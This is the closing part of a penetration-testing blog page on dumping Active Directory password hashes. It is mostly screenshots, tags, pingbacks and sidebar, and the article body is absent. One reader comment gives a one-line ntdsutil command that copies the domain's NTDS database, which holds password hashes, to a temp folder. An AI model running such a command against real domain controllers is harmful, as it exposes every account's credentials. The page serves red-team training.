<p><img data-attachment-id="16525" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/adxtract-password-hashes/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-password-hashes.png" data-orig-size="723,381" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="adXtract &amp;#8211; Password Hashes" data-image-description="" data-image-caption="&lt;p&gt;adXtract &amp;#8211; Password Hashes&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-password-hashes.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-password-hashes.png?w=723" loading="lazy" class="alignnone size-full wp-image-16525" src="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-password-hashes.png?w=760" alt="adXtract - Password Hashes"   srcset="https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-password-hashes.png 723w, https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-password-hashes.png?w=150&amp;h=79 150w, https://pentestlab.blog/wp-content/uploads/2018/07/adxtract-password-hashes.png?w=300&amp;h=158 300w" sizes="(max-width: 723px) 100vw, 723px" /></p>
<p>&nbsp;</p>
<div id="jp-post-flair" class="sharedaddy sd-rating-enabled sd-like-enabled sd-sharing-enabled"><div class="sd-block sd-rating"><h3 class="sd-title">Rate this:</h3><div class="cs-rating pd-rating" id="pd_rating_holder_5556500_post_16349"></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-16349"
				class="share-twitter sd-button share-icon no-text"
				href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-16349"
				>
				<span id="sharing-twitter-16349" hidden>Share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-16349"
				class="share-facebook sd-button share-icon no-text"
				href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-16349"
				>
				<span id="sharing-facebook-16349" hidden>Share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-16349"
				class="share-linkedin sd-button share-icon no-text"
				href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-16349"
				>
				<span id="sharing-linkedin-16349" hidden>Share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-16349"
				class="share-reddit sd-button share-icon no-text"
				href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-16349"
				>
				<span id="sharing-reddit-16349" hidden>Share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-mastodon-16349"
				class="share-mastodon sd-button share-icon no-text"
				href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=mastodon"
				target="_blank"
				aria-labelledby="sharing-mastodon-16349"
				>
				<span id="sharing-mastodon-16349" hidden>Share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-16349"
				class="share-tumblr sd-button share-icon no-text"
				href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-16349"
				>
				<span id="sharing-tumblr-16349" hidden>Share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-16349"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-16349"
				>
				<span id="sharing-whatsapp-16349" hidden>Share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-16349"
				class="share-telegram sd-button share-icon no-text"
				href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-16349"
				>
				<span id="sharing-telegram-16349" hidden>Share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-16349"
				class="share-pinterest sd-button share-icon no-text"
				href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-16349"
				>
				<span id="sharing-pinterest-16349" hidden>Share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-16349"
				class="share-pocket sd-button share-icon no-text"
				href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-16349"
				>
				<span id="sharing-pocket-16349" hidden>Share on Pocket (Opens in new window)</span>
				<span>Pocket</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-16349"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Dumping%20Domain%20Password%20Hashes&#038;body=https%3A%2F%2Fpentestlab.blog%2F2018%2F07%2F04%2Fdumping-domain-password-hashes%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-16349"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="68c22a9ee4" data-email-share-track-url="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?share=email">
				<span id="sharing-email-16349" hidden>Email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-32637504-16349-69734120e0257' data-src='//widgets.wp.com/likes/index.html?ver=20260123#blog_id=32637504&amp;post_id=16349&amp;origin=pentestlab.wordpress.com&amp;obj_id=32637504-16349-69734120e0257&amp;domain=pentestlab.blog' data-name='like-post-frame-32637504-16349-69734120e0257' data-title='Like or Reblog'><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class='loading'>Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>					</div>

		<footer class="entry-footer">
			
			<p class="post-tags"><a href="https://pentestlab.blog/tag/active-directory/" rel="tag">Active Directory</a><a href="https://pentestlab.blog/tag/dcsync/" rel="tag">DCSync</a><a href="https://pentestlab.blog/tag/diskshadow/" rel="tag">DiskShadow</a><a href="https://pentestlab.blog/tag/empire/" rel="tag">Empire</a><a href="https://pentestlab.blog/tag/metasploit/" rel="tag">Metasploit</a><a href="https://pentestlab.blog/tag/mimikatz/" rel="tag">Mimikatz</a><a href="https://pentestlab.blog/tag/nishang/" rel="tag">Nishang</a><a href="https://pentestlab.blog/tag/ntds-dit/" rel="tag">NTDS.DIT</a><a href="https://pentestlab.blog/tag/red-team/" rel="tag">Red Team</a><a href="https://pentestlab.blog/tag/vssadmin/" rel="tag">vssadmin</a><a href="https://pentestlab.blog/tag/vssown/" rel="tag">vssown</a><a href="https://pentestlab.blog/tag/wmi/" rel="tag">WMI</a></p>		</footer>

		

	<div class="comments" id="comments">

		<h2 class="comments-title">
			9 Comments		</h2>
		<ol class="comment-list">
					<li id="comment-20688" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://ariccobene.wordpress.com/2018/07/10/dumping-domain-password-hashes-penetration-testing-lab/" class="url" rel="ugc external nofollow">Dumping Domain Password Hashes | Penetration Testing Lab &#8211; Security evangelist, security addict, a man who humbly participating in knowledge. Security is for everyone everywhere.</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-20877" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://wintelteams.wordpress.com/2018/08/01/dumping-domain-password-hashes/" class="url" rel="ugc external nofollow">Dumping Domain Password Hashes | Yogesh</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-21630" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://movaxbx.ru/2018/10/31/list-of-awesome-red-teaming-resources/" class="url" rel="ugc external nofollow">MOV AX, BX Code depilation salon: Articles, Code samples, Processor code documentation, Low-level programming, Working with debuggers List of Awesome Red Teaming Resources</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-26745" class="comment byuser comment-author-kingsabri odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-26745" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img referrerpolicy="no-referrer" alt='KING SABRI&#039;s avatar' src='https://0.gravatar.com/avatar/3638f8c6a3e570fdf384425a373a42c574b6388ee85e16391514e8deb95a3391?s=50&#038;d=identicon&#038;r=G' srcset='https://0.gravatar.com/avatar/3638f8c6a3e570fdf384425a373a42c574b6388ee85e16391514e8deb95a3391?s=50&#038;d=identicon&#038;r=G 1x, https://0.gravatar.com/avatar/3638f8c6a3e570fdf384425a373a42c574b6388ee85e16391514e8deb95a3391?s=75&#038;d=identicon&#038;r=G 1.5x, https://0.gravatar.com/avatar/3638f8c6a3e570fdf384425a373a42c574b6388ee85e16391514e8deb95a3391?s=100&#038;d=identicon&#038;r=G 2x, https://0.gravatar.com/avatar/3638f8c6a3e570fdf384425a373a42c574b6388ee85e16391514e8deb95a3391?s=150&#038;d=identicon&#038;r=G 3x, https://0.gravatar.com/avatar/3638f8c6a3e570fdf384425a373a42c574b6388ee85e16391514e8deb95a3391?s=200&#038;d=identicon&#038;r=G 4x' class='avatar avatar-50' height='50' width='50' loading='lazy' decoding='async' />						<b class="fn"><a href="https://king.sabri.net" class="url" rel="ugc external nofollow">KING SABRI</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/#comment-26745"><time datetime="2019-05-20T21:57:16+00:00">May 20, 2019 at 9:57 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for the great topic, </p>
<p>For ntdsutil, you can make it in one line as follows<br />
“`<br />
mkdir c:\temp<br />
ntdsutil “ac in ntds” “ifm” “cr fu c:\temp” q q<br />
“`</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/?replytocom=26745#respond" data-commentid="26745" data-postid="16349" data-belowelement="div-comment-26745" data-respondelement="respond" data-replyto="Reply to KING SABRI" aria-label="Reply to KING SABRI">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-29591" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://increasec.com/?p=272" class="url" rel="ugc external nofollow">Red Team Methods &#8211; Understanding Security</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-36613" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://bkd00r.wordpress.com/2021/01/10/red-teaming_final-attck/" class="url" rel="ugc external nofollow">RED TEAMING_Final Att&amp;ck &#8211; B4cKD00₹</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-40402" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://pentestlab.blog/2021/09/14/petitpotam-ntlm-relay-to-ad-cs/" class="url" rel="ugc">PetitPotam &#8211; NTLM Relay to AD CS &#8211; Penetration Testing Lab</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-43041" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://pentestlab.blog/2022/01/10/domain-escalation-samaccountname-spoofing/" class="url" rel="ugc">Domain Escalation &#8211; sAMAccountName Spoofing &#8211; Penetration Testing Lab</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-43070" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://pentestlaboratories.com/2022/01/11/shadowcoerce/" class="url" rel="ugc external nofollow">ShadowCoerce | Pentest Laboratories</a> 			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	</div><!-- .comments -->



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/07/04/dumping-domain-password-hashes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pentestlab.blog/wp-comments-post.php" method="post" id="commentform" class="comment-form">


<div class="comment-form__verbum transparent"></div><div class="verbum-form-meta"><input type='hidden' name='comment_post_ID' value='16349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

			<input type="hidden" name="highlander_comment_nonce" id="highlander_comment_nonce" value="c6895cce5a" />
			<input type="hidden" name="verbum_show_subscription_modal" value="" /></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="424258f10c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script type="text/javascript">
/* <![CDATA[ */
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
/* ]]> */
</script>
</p></form>	</div><!-- #respond -->
	
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pentestlab.blog/2018/06/12/kerberoast/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Kerberoast</span></a></div><div class="nav-next"><a href="https://pentestlab.blog/2019/09/04/microsoft-exchange-domain-escalation/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Microsoft Exchange &#8211; Domain&nbsp;Escalation</span></a></div></div>
	</nav>
	</article>

</section>

	<aside class="sidebar" role="complementary">
		<div id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Support pentestlab.blog</h2>
</div><div id="block-13" class="widget widget_block widget_text">
<p class="has-text-align-justify">Pentestlab.blog has a long term history in the offensive security space by delivering content for over a decade. Articles discussed in pentestlab.blog have been used by cyber security professionals and red teamers for their day to day job and by students and lecturers in academia. If you have benefit by the content all these years and you would like to support us on the maintenance costs please consider a donation. </p>
</div><div id="block-10" class="widget widget_block">
<div class="wp-block-jetpack-donations">
	<div class="donations__container">
		<div class="donations__nav"><div role="button" tabindex="0" class="donations__nav-item" data-interval="one-time">One-Time</div><div role="button" tabindex="0" class="donations__nav-item" data-interval="1 month">Monthly</div><div role="button" tabindex="0" class="donations__nav-item" data-interval="1 year">Yearly</div></div>
		<div class="donations__content">
			<div class="donations__tab">
				<h4 class="donations__one-time-item">Make a one-time donation</h4><h4 class="donations__monthly-item">Make a monthly donation</h4><h4 class="donations__annual-item">Make a yearly donation</h4>
				<p>Choose an amount</p>
				<div class="donations__amounts donations__one-time-item"><div class="donations__amount" data-amount="5">&#163;5.00</div><div class="donations__amount" data-amount="15">&#163;15.00</div><div class="donations__amount" data-amount="100">&#163;100.00</div></div><div class="donations__amounts donations__monthly-item"><div class="donations__amount" data-amount="5">&#163;5.00</div><div class="donations__amount" data-amount="15">&#163;15.00</div><div class="donations__amount" data-amount="100">&#163;100.00</div></div><div class="donations__amounts donations__annual-item"><div class="donations__amount" data-amount="5">&#163;5.00</div><div class="donations__amount" data-amount="15">&#163;15.00</div><div class="donations__amount" data-amount="100">&#163;100.00</div></div>
				<p>Or enter a custom amount</p><div class="donations__amount donations__custom-amount">
				&#163;
				<div class="donations__amount-value" data-currency="GBP" data-empty-text="30.00"></div>
			</div>
				<hr class="donations__separator">
				<p class="donations__one-time-item">Your contribution is appreciated.</p><p class="donations__monthly-item">Your contribution is appreciated.</p><p class="donations__annual-item">Your contribution is appreciated.</p>
				<a class="wp-block-button__link donations__donate-button donations__one-time-item" href="https://subscribe.wordpress.com/memberships/?blog=32637504&#038;plan=33211&#038;lang=en&#038;pid=16349&#038;redirect=https%3A%2F%2Fpentestlab.blog%2F2018%2F07%2F04%2Fdumping-domain-password-hashes">Donate</a><a class="wp-block-button__link donations__donate-button donations__monthly-item" href="https://subscribe.wordpress.com/memberships/?blog=32637504&#038;plan=33212&#038;lang=en&#038;pid=16349&#038;redirect=https%3A%2F%2Fpentestlab.blog%2F2018%2F07%2F04%2Fdumping-domain-password-hashes">Donate monthly</a><a class="wp-block-button__link donations__donate-button donations__annual-item" href="https://subscribe.wordpress.com/memberships/?blog=32637504&#038;plan=33213&#038;lang=en&#038;pid=16349&#038;redirect=https%3A%2F%2Fpentestlab.blog%2F2018%2F07%2F04%2Fdumping-domain-password-hashes">Donate yearly</a>
			</div>
		</div>
	</div>
</div>
</div><div id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widget-title"><label for="subscribe-field">Follow PenTest Lab</label></h4>

			<div class="wp-block-jetpack-subscriptions__container">
			<form
				action="https://subscribe.wordpress.com"
				method="post"
				accept-charset="utf-8"
				data-blog="32637504"
				data-post_access_level="everybody"
				id="subscribe-blog"
			>
				<p>Enter your email address to follow this blog and receive notifications of new articles by email.</p>
				<p id="subscribe-email">
					<label
						id="subscribe-field-label"
						for="subscribe-field"
						class="screen-reader-text"
					>
						Email Address:					</label>

					<input
							type="email"
							name="email"
							autocomplete="email"
							
							style="width: 95%; padding: 1px 10px"
							placeholder="Email Address"
							value=""
							id="subscribe-field"
							required
						/>				</p>

				<p id="subscribe-submit"
									>
					<input type="hidden" name="action" value="subscribe"/>
					<input type="hidden" name="blog_id" value="32637504"/>
					<input type="hidden" name="source" value="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/"/>
					<input type="hidden" name="sub-type" value="widget"/>
					<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="b898649179" />					<button type="submit"
													class="wp-block-button__link"
																	>
						Follow					</button>
				</p>
			</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 2,357 other subscribers				</div>
						</div>
			
</div><div id="block-16" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Supported by</h2>
</div><div id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png" target="_blank" rel=" noreferrer noopener"><img loading="lazy" width="1024" height="483" src="https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=1024" alt="" class="wp-image-34183" srcset="https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png?w=1440 1440w, https://pentestlab.blog/wp-content/uploads/2024/08/maldev-academy-1.png 1750w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-15" class="widget widget_block">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-text-align-center wp-element-button" href="https://maldevacademy.com/" target="_blank" rel="noreferrer noopener">VISIT MALDEV ACademy</a></div>
</div>
</div><div id="search-2" class="widget widget_search"><h4 class="widget-title">Search Topic</h4><form method="get" class="search-form" action="https://pentestlab.blog" role="search">
	<label>
		<span class="screen-reader-text"></span>
		<input type="search" class="search-field" name="s" placeholder="Enter keyword here" value="">
	</label>
	<button type="submit" class="search-button">
		<i class="fa fa-search"></i><span class="screen-reader-text">Search</span>
	</button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://pentestlab.blog/2024/08/20/web-browser-stored-credentials/">Web Browser Stored&nbsp;Credentials</a>
									</li>
											<li>
					<a href="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/">Persistence &#8211; DLL Proxy&nbsp;Loading</a>
									</li>
											<li>
					<a href="https://pentestlab.blog/2024/03/05/persistence-explorer/">Persistence &#8211; Explorer</a>
									</li>
											<li>
					<a href="https://pentestlab.blog/2024/03/04/persistence-visual-studio-code-extensions/">Persistence &#8211; Visual Studio Code&nbsp;Extensions</a>
									</li>
											<li>
					<a href="https://pentestlab.blog/2024/02/20/as-rep-roasting/">AS-REP Roasting</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-332"><a href="https://pentestlab.blog/category/coding/">Coding</a> (10)
</li>
	<li class="cat-item cat-item-73931378"><a href="https://pentestlab.blog/category/exploitation-techniques/">Exploitation Techniques</a> (19)
</li>
	<li class="cat-item cat-item-85145205"><a href="https://pentestlab.blog/category/external-submissions/">External Submissions</a> (3)
</li>
	<li class="cat-item cat-item-79667871"><a href="https://pentestlab.blog/category/general-lab-notes/">General Lab Notes</a> (22)
</li>
	<li class="cat-item cat-item-681414"><a href="https://pentestlab.blog/category/information-gathering/">Information Gathering</a> (12)
</li>
	<li class="cat-item cat-item-32"><a href="https://pentestlab.blog/category/infrastructure/">Infrastructure</a> (2)
</li>
	<li class="cat-item cat-item-5325393"><a href="https://pentestlab.blog/category/maintaining-access/">Maintaining Access</a> (4)
</li>
	<li class="cat-item cat-item-323050620"><a href="https://pentestlab.blog/category/mobile-pentesting/">Mobile Pentesting</a> (7)
</li>
	<li class="cat-item cat-item-4425142"><a href="https://pentestlab.blog/category/network-mapping/">Network Mapping</a> (1)
</li>
	<li class="cat-item cat-item-15462947"><a href="https://pentestlab.blog/category/post-exploitation/">Post Exploitation</a> (13)
</li>
	<li class="cat-item cat-item-141930"><a href="https://pentestlab.blog/category/red-team/">Red Team</a> (132)
<ul class='children'>
	<li class="cat-item cat-item-646125150"><a href="https://pentestlab.blog/category/red-team/credential-access/">Credential Access</a> (5)
</li>
	<li class="cat-item cat-item-574814200"><a href="https://pentestlab.blog/category/red-team/defense-evasion/">Defense Evasion</a> (22)
</li>
	<li class="cat-item cat-item-686363416"><a href="https://pentestlab.blog/category/red-team/domain-escalation/">Domain Escalation</a> (6)
</li>
	<li class="cat-item cat-item-726712337"><a href="https://pentestlab.blog/category/red-team/domain-persistence-red-team/">Domain Persistence</a> (4)
</li>
	<li class="cat-item cat-item-34784482"><a href="https://pentestlab.blog/category/red-team/initial-access/">Initial Access</a> (1)
</li>
	<li class="cat-item cat-item-9557459"><a href="https://pentestlab.blog/category/red-team/lateral-movement/">Lateral Movement</a> (3)
</li>
	<li class="cat-item cat-item-297896"><a href="https://pentestlab.blog/category/red-team/man-in-the-middle/">Man-in-the-middle</a> (1)
</li>
	<li class="cat-item cat-item-74148"><a href="https://pentestlab.blog/category/red-team/persistence/">Persistence</a> (39)
</li>
	<li class="cat-item cat-item-4350978"><a href="https://pentestlab.blog/category/red-team/privilege-escalation/">Privilege Escalation</a> (17)
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a href="https://pentestlab.blog/category/reviews/">Reviews</a> (1)
</li>
	<li class="cat-item cat-item-17483"><a href="https://pentestlab.blog/category/social-engineering/">Social Engineering</a> (11)
</li>
	<li class="cat-item cat-item-1981"><a href="https://pentestlab.blog/category/tools/">Tools</a> (7)
</li>
	<li class="cat-item cat-item-811"><a href="https://pentestlab.blog/category/voip/">VoIP</a> (4)
</li>
	<li class="cat-item cat-item-2896"><a href="https://pentestlab.blog/category/web-application/">Web Application</a> (14)
</li>
	<li class="cat-item cat-item-355"><a href="https://pentestlab.blog/category/wireless/">Wireless</a> (2)
</li>
			</ul>

			</div><div id="block-8" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2018</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td><a href="https://pentestlab.blog/2018/07/04/" aria-label="Posts published on July 4, 2018">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pentestlab.blog/2018/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://pentestlab.blog/2019/09/">Sep &raquo;</a></span>
	</nav></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="blog-stats-2" class="widget widget_blog-stats"><h4 class="widget-title">Pen Test Lab Stats</h4>		<ul>
			<li>7,820,739 hits</li>
		</ul>
		</div><div id="block-9" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex">

</ul>
</div><div id="facebook-likebox-3" class="widget widget_facebook_likebox"><h4 class="widget-title"><a href="https://www.facebook.com/pentestlaboratory/">Facebook Page</a></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pentestlaboratory/" data-width="200"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pentestlaboratory/"><a href="https://www.facebook.com/pentestlaboratory/">Facebook Page</a></blockquote></div>
		</div>
		</div><div id="block-2" class="widget widget_block">
<hr class="wp-block-coblocks-dynamic-separator" style="height:50px" />
</div>	</aside>


</main>

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		
		<div class="site-info clearfix">
			<a href="https://wordpress.com/?ref=footer_blog" rel="nofollow">Blog at WordPress.com.</a>
			
					</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div><!-- .wrapper -->

<nav class="mobile-navigation" role="navigation">
	<div class="mobile-menu clearfix"><ul>
<li class="page_item page-item-30 page_item_has_children"><a href="https://pentestlab.blog/methodologies/">Methodologies</a>
<ul class='children'>
	<li class="page_item page-item-163 page_item_has_children"><a href="https://pentestlab.blog/methodologies/red-teaming/">Red Teaming</a>
	<ul class='children'>
		<li class="page_item page-item-34164"><a href="https://pentestlab.blog/methodologies/red-teaming/credential-access/">Credential Access</a></li>
		<li class="page_item page-item-752"><a href="https://pentestlab.blog/methodologies/red-teaming/persistence/">Persistence</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-47 page_item_has_children"><a href="https://pentestlab.blog/resources/">Resources</a>
<ul class='children'>
	<li class="page_item page-item-408 page_item_has_children"><a href="https://pentestlab.blog/resources/papers/">Papers</a>
	<ul class='children'>
		<li class="page_item page-item-1401"><a href="https://pentestlab.blog/resources/papers/web-application/">Web Application</a></li>
	</ul>
</li>
	<li class="page_item page-item-86 page_item_has_children"><a href="https://pentestlab.blog/resources/presentations/">Presentations</a>
	<ul class='children'>
		<li class="page_item page-item-1115"><a href="https://pentestlab.blog/resources/presentations/defcon/">Defcon</a></li>
		<li class="page_item page-item-92"><a href="https://pentestlab.blog/resources/presentations/derbycon/">DerbyCon</a></li>
		<li class="page_item page-item-1889"><a href="https://pentestlab.blog/resources/presentations/tools/">Tools</a></li>
	</ul>
</li>
